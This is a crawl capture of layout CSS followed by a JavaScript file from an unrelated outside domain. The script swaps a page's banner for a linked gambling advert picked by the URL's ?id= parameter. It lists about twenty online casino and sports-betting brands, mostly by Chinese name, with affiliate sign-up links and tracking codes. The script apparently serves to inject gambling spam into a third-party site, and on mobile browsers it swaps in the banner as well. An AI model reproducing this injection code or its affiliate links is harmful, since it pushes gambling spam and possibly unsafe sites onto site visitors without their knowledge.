.list-nav ul .active a,.list-nav ul li a:hover{background-color:#f9f0e1;color:#BA2A17;border-left:3px solid #BA2A17;width:249px;text-indent: 63px;}
.list-top{width:920px;border-bottom:1px solid #ccc;height:22px;padding:9px 0;}
.list-top h3{border-left:7px solid #ff9000;float:left;line-height:22px;color:#333;font-size:18px;text-indent: 20px;}
.list-top ul{overflow: hidden;background:url(../images/list-top-bg.png) no-repeat;float:right;padding-left:20px}
.list-top ul li,.list-top ul div{float:left; margin-left:16px;}
.list-top ul li a{color:#575757;line-height:22px;}
.list-top ul li a:hover{color:#BA2A17}
.list-top ul div{width:6px;height:22px;}
.list{margin-top:10px;}
.list li{ padding-left: 15px; width: 905px; height: 48px; overflow: hideen; background-position-y: 21px; border-bottom: 1px dashed #e5e5e5; background-image: url(../images/listbg.png); background-repeat: no-repeat; background-position: left center; }
.list li a{float:left;line-height:48px;height:48px;width:800px;color:#515151;overflow: hidden;font-size:16px;}
.list li a:hover{color:#BA2A17}
.list li p{float:right;width:105px;line-height:48px;color:#999;}
/****************content********************/
.content-box{width:850px; margin:0 auto}
.content-box p{ text-indent:2em; line-height:2em; font-size:18px; color:#444}
.content-title{line-height:48px;font-size:30px;margin:26px 0;text-align: center;color:#4c4c4c}
.label{line-height:38px;color:#949494;font-size:14px;border-top:1px solid #f1f1f1;border-bottom:1px solid #f1f1f1;width:850px;text-align: center;margin:0 auto}
.content{width:1200px; margin:0 auto;margin-top:20px;}
.content p{line-height:38px;font-size:14px;color:#3a3a3a;margin-top:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.conbux.com/index.vsb.css
body_size: 79
content:
.titlestyle251933{ font-size: 9pt; color: #222222; text-decoration: none ;}



--- FILE ---
content_type: application/javascript
request_url: https://svip.beskjieguanwang.cc/keyword.js
body_size: 1391
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://o5500101.com",
      src: "images/365-1000-200.png",
      mobileSrc: "images/365-1000-200.png"
    },
    {
      id: 2,
      title: "188金宝博",
      url: "https://aff.promoxj.com/sign-up/593325",
      src: "images/pd-taptap3.png",
      mobileSrc: "images/pd-taptap3.png"
    },
    {
      id: 3,
      title: "Betway必威",
      url: "https://lucky871.com/vsglat",
      src: "images/pd-betway.png",
      mobileSrc: "images/pd-betway.png"
    },
    {
      id: 4,
      title: "太阳城",
      url: "https://sun1382d.com",
      src: "images/tyc1000-200x.png",
      mobileSrc: "images/tyc1000-200x.png"
    },
    {
      id: 5,
      title: "永利",
      url: "https://d97711001.com",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 6,
      title: "开云体育",
      url: "http://5887ky.com",
      src: "images/ky1000-200-2.gif",
      mobileSrc: "images/ky1000-200-2.gif"
    },
	{
      id: 7,
      title: "威廉希尔",
      url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true",
      src: "images/pd-wlxe2.png",
      mobileSrc: "images/pd-wlxe2.png"
    },
	{
      id: 8,
      title: "伟德体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=",
      src: "images/pd-wd2.gif",
      mobileSrc: "images/pd-wd2.gif"
    },
    {
      id: 9,
      title: "开云-pa视讯",
      url: "http://5887ky.com",
      src: "images/pd-kypa.png",
      mobileSrc: "images/pd-kypa.png"
    },
    {
      id: 10,
      title: "Bwin亚洲",
      url: "https://bwin933001d.com",
      src: "images/pd-bwin.png",
      mobileSrc: "images/pd-bwin.png"
    },
    {
      id: 11,
      title: "新葡京",
      url: "https://p21711.com",
      src: "images/pd-xpj.png",
      mobileSrc: "images/pd-xpj.png"
    },
	{
      id: 12,
      title: "宝威体育",
      url: "https://www.bvty869.com:35559/entry/register?i_code=2270535",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 13,
      title: "3377体育",
      url: "https://3377619f.app",
      src: "images/pd-3377.png",
      mobileSrc: "images/pd-3377.png"
    },
    {
      id: 14,
      title: "雷竞技",
      url: "https://www.ray061.com/?601158",
      src: "images/pd-ljj.png",
      mobileSrc: "images/pd-ljj.png"
    },
    {
      id: 15,
      title: "云顶",
      url: "https://sun138010.cc",
      src: "images/pd-tycyd.png",
      mobileSrc: "images/pd-tycyd.png"
    },
    {
      id: 17,
      title: "m88",
      url: "https://affm5688.com/_5T6gLqlP_8aN-pEqfFK88WNd7ZgqdRLk/1/",
      src: "images/banner.m88.png",
      mobileSrc: "images/banner.m88.png"
    },
    {
      id: 18,
      title: "BB体育",
      url: "https://www.bbyl311.com/",
      src: "images/bb1000-200.gif",
      mobileSrc: "images/bb1000-200.gif"
    },
    {
      id: 19,
      title: "拼搏体育",
      url: "https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=",
      src: "images/pd-pinbo.png",
      mobileSrc: "images/pd-pinbo.png"
    },
    {
      id: 120,
      title: "E8体育",
      url: "https://e805c.com",
      src: "images/e81000-200.png",
      mobileSrc: "images/e81000-200.png"
    }
  ];
  

function isMobile () {
  var flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i)
  return flag;
}
function changeBanner(){
  if (!isMobile()) {
    for(var i = 0; i < obj_slides.length; i++){
      if(id == obj_slides[i].id) {
        $('.banner').html('').append('<div class="h2"><a href=' + obj_slides[i].url + ' target="_blank"><img src=' + obj_slides[i].src + ' /></a></div>  ');
      } else continue;
    }
  } else {
    for(var item in obj_slides) {
      if(id == obj_slides[item].id) {
        $('.banner').hide();
        var url=obj_slides[item].url;
        var mobileSrc=obj_slides[item].mobileSrc;
        var mhtml= '<a href=' + url + ' target="_blank"><img class="bannerImg" src=' + mobileSrc+ ' /></a>'
        $('.banner').html('').append(mhtml).show();
        break;
      } else continue;
    }
  }
}
changeBanner();

